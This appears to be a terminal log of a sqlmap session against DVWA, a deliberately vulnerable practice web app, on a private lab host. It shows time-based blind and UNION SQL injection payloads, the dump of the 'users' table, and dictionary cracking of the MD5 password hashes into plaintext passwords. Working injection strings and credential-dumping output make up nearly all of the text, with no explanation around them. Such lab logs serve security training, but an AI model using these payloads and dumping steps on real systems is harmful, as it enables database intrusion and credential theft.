 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3088 FROM (SELECT(SLEEP(5)))IZUF)-- zrjU&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7162787871,0x7565496e7450754775746d495a6d6e7446777a61684d494a4b577a6e4949616a4f484f6648715441,0x716b6b7a71),NULL#&Submit=
---
[14:54:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:54:17] [INFO] fetching columns for table 'users' in database 'dvwa'
[14:54:17] [WARNING] reflective value(s) found and filtering out
[14:54:17] [INFO] fetching entries for table 'users' in database 'dvwa'
[14:54:17] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[14:54:17] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[14:54:17] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[14:54:17] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:54:17] [INFO] starting 2 processes
[14:54:18] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[14:54:19] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[14:54:20] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[14:54:21] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| user_id | user    | avatar                      | password                                    | last_name | first_name | last_login          | failed_login |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| 1       | admin   | /hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2026-04-14 14:10:29 | 0            |
| 2       | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2026-04-14 14:10:29 | 0            |
| 3       | 1337    | /hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2026-04-14 14:10:29 | 0            |
| 4       | pablo   | /hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2026-04-14 14:10:29 | 0            |
| 5       | smithy  | /hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2026-04-14 14:10:29 | 0            |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+

[14:54:24] [INFO] table 'dvwa.users' dumped to CSV file '/home/walter/.local/share/sqlmap/output/192.168.122.28/dump/dvwa/users.csv'
[14:54:24] [INFO] fetched data logged to text files under '/home/walter/.local/share/sqlmap/output/192.168.122.28'
[14:54:24] [WARNING] your sqlmap version is outdated

[*] ending @ 14:54:24 /2026-04-14/

walter@redteam-node:~/scripts$